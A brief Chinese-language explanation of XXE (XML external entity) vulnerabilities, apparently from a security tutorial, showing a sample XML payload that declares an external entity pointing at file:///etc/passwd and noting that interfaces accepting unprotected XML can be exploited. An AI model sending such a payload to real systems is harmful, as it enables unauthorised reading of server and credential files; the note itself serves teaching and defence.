 外部实体引用payload:
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
外部引用可以支持http,file，ftp等协议。
如果一个接口支持接收xml数据，且没有对xml数据做任何安全上的措施，就可
能导致XXE漏洞。